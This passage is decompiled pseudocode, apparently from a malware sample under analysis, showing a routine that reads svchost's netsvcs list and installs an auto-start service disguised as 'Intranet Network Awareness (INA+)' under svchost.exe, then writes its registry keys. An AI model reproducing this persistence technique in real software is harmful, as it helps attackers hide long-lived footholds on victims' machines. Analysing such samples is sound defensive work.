 LVar1 = RegOpenKeyExA((HKEY)0x80000002,_SOFTWARE\Microsoft\Windows_NT\Svchost,0,1,&local_18);
if (LVar1 != 0) {
OutputDebugStringA(s_RegOpenKeyEx(%s)_KEY_QUERY_VALUE_Success);
local_38 = &DAT_100115ac;
/* WARNING: Subroutine does not return */
_CxxThrowException(&local_38,(ThrowInfo *)&DAT_10005228);
}
OutputDebugStringA(s_RegOpenKeyEx(%s)_KEY_QUERY_VALUE_Success);
local_30 = 600;
DVar2 = RegQueryValueExA(local_18,s_netsvcs_10006478,(LPDWORD)0x0,&local_4c,local_2a8,&local_30);
RegCloseKey(local_18);
SetLastError(DVar2);
if (DVar2 != 0) {
local_44 = s_RegQueryValueEx(Svchost\netsvcs);
/* WARNING: Subroutine does not return */
_CxxThrowException(&local_44,(ThrowInfo *)&DAT_10005228);
}
_Str1 = local_2a8;
do {
if (*_Str1 == '\0') {
AB_10004811:
OutputDebugStringA(s_You_specify_service_name_not_in_S_10006408);
if (local_2a8[0] != '\0') {
local_40 = &DAT_100115ac;
/* WARNING: Subroutine does not return */
_CxxThrowException(&local_40,(ThrowInfo *)&DAT_10005228);
}
AB_1000483a:
hSCManager = OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,0xf003f);
local_2c = hSCManager;
if (hSCManager == (SC_HANDLE)0x0) {
local_48 = s_OpenSCManager()_100063f8;
/* WARNING: Subroutine does not return */
_CxxThrowException(&local_48,(ThrowInfo *)&DAT_10005228);
}
local_28 = CreateServiceA(hSCManager,local_20,s_Intranet_Network_Awareness_(INA+_100063a4,
0xf01ff,0x20,2,1,s_%SystemRoot%\System32\svchost.ex_100063c8,
(LPCSTR)0x0,(LPDWORD)0x0,(LPCSTR)0x0,(LPCSTR)0x0,(LPCSTR)0x0);
if (local_28 == (SC_HANDLE)0x0) {
OutputDebugStringA(s_CreateService(%s)_error_%d_10006388);
local_34 = &DAT_100115ac;
/* WARNING: Subroutine does not return */
_CxxThrowException(&local_34,(ThrowInfo *)&DAT_10005228);
}
CloseServiceHandle(local_28);
CloseServiceHandle(hSCManager);
strncpy((char *)local_2a8,s_SYSTEM\CurrentControlSet\Service_10006364,600);
strncat((char *)local_2a8,local_20,100);
RegCreateKeyA((HKEY)0x80000002,(LPCSTR)local_2a8,&local_18);
strncpy((char *)local_2a8,s_%SystemRoot%\System32\svchost.ex_1000633c,600);